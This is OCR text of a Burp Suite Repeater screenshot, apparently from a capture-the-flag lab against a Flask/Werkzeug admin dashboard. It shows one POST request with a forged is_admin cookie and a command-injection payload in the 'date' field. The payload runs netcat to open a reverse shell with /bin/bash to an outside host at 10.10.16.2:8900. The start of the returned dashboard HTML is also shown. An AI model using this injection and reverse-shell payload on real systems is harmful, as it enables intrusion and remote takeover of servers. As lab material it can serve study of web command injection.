 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;nc+10.10.16.2+8900+-e+"/bin/bash"clear
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 04 Aug 2024 15:04:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2028
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Administrator Dashboard
</title>
14 <link rel="stylesheet" href="styles.css">
15 <style>
16 body{
17 background-color:#f4f4f4;
18 font-family:Arial,sans-serif;
19 }
20 .container{
21 background-color:#fff;
22 border-radius:5px;
23 box-shadow:0px0px10pxrgba(0,0,0,0.2);
24 padding:20px;
25 margin:20pxauto;
26 max-width:400px;
27 }
28 h1{
29 color:#333;
30 }
31 label{
32 display:block;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done 2,203 bytes | 8,554 millis
Event log (1) All issues Memory: 116.8MB